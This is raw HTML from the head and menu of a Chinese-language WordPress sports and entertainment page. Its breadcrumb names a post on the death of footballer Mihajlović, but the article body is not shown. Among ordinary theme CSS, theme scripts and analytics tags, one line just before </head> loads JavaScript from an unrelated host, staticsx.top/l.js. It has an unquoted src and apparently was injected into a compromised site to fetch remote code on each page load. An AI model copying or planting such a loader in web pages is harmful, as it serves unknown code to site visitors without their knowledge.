rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/9554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=9554' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"76ef6a86b1","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="cc6d7a980e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e7%aa%81%e7%99%bc%e6%b6%88%e6%81%af%e5%89%8d%e5%8d%97%e6%96%af%e6%8b%89%e5%a4%ab%e5%9c%8b%e8%85%b3%e7%b1%b3%e8%b5%ab%e6%b4%9b%e5%9f%9f%e4%bb%8a%e6%97%a5%e4%b8%8d%e5%b9%b8%e9%9b%a2%e4%b8%96%ef%bc%8c/",
                    "name": "前南斯拉夫國腳米赫洛域今日不幸離世，終年53歲!  現附上他職業生涯的精華片段，作最後致敬!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-9554 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
